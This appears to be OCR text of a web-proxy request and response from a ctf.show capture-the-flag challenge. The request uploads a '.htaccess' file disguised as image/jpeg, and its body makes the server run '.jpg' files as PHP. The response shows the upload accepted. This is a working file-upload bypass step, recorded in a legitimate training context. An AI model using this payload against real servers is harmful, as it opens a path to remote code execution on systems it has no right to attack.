 请求
美化 Raw Hex \n
llenge.ctf.show
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://f896e484-7d33-4768-9a9a-2da63d16bd67.cha
llenge.ctf.show/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
18 Priority: u=1, i
19 Connection: keep-alive
20
21 ------WebKitFormBoundaryWOLfcbYCt8Y8mg0j
22 Content-Disposition: form-data; name="file";
filename=".htaccess"
23 Content-Type: image/jpeg
24
25 <FilesMatch ".jpg">
26 SetHandler application/x-httpd-php
27 </FilesMatch>
28 ------WebKitFormBoundaryWOLfcbYCt8Y8mg0j--
29
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Fri, 24 Oct 2025 11:40:00 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/5.6.40
7 Access-Control-Allow-Methods:
GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Len
gth,Connection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Reque
sted-With,If-Modified-Since,Cache-Control,Conten
t-Type,Authorization,x-auth-token,Cookies,Aaa,Da
te,Server,Content-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 28
13
14 {"code":0,"msg":".htaccess"}